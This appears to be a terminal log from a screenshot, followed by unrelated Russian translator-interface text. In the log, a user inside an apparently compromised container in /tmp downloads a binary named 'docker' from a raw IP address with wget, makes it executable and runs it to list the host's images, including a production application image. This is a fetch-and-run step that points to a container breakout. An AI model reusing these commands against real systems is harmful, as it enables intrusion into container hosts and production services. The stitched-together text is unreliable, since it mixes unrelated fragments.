 /tmp # wget -O docker http://91.186.197.236:8000/docker
Connecting to 91.186.197.236:8000 (91.186.197.236:8000)
saving to 'docker'
docker 100% |********************************| 36.7M 0:00:00 ETA
'docker' saved
/tmp # ls
docker
myapp-stderr---supervisor-4a5_q_ep.log
myapp-stdout---supervisor-3qkmrz_9.log
nginx-stderr---supervisor-wvtkj1se.log
nginx-stdout---supervisor-l1yo20w1.log
/tmp # chmod +x docker
/tmp # ./docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
textconverterapp/textconverterapp-prod release-1.0.0 83835eb7a73c 19 hours ago 96.3MB
alpine latest 4048db5d3672 2 days ago 7.84MB
/tmp #
Это лучший переводчик
РУССКИЙ ⇄
Начните писать